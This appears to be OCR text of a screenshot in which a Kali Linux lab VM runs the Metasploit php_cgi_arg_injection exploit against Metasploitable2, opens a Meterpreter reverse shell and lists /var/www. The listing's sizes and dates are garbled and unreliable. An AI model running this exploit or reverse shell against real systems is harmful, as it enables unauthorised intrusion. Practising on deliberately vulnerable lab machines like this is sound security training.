 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2024.3-vmware-a... EVE server1 - 20.0.0.1
1 2 3 4 7:23
kali@kali: ~
File Actions Edit View Help
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf6 exploit(multi/http/php_cgi_arg_injection) > set target 0
target => 0
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 20.0.0.10:4444
[*] Sending stage (39927 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (20.0.0.10:4444 -> 10.0.0.10:45724) at 2024-10-09 07:18:43 -0400
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
041777/rwxrwxrwx 17592186048512 dir 235180269687-03-16 04:37:31 -0400 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 11:17:21 -0400 dvwa
100644/rw-r--r-- 3826815861627 fil 182042311505-02-17 18:13:29 -0500 index.php
040755/rwxr-xr-x 17592186048512 dir 181964996940-05-31 14:38:18 -0400 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-08 13:03:20 -0500 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 02:08:28 -0400 phpinfo.php
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 13:04:46 -0400 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 07:50:32 -0500 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-11 18:58:19 -0400 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-24 16:59:26 -0500 twiki
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > hostnamectl
[-] Unknown command: hostnamectl. Run the help command for more details.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 ENG 2:23 PM
10/9/2024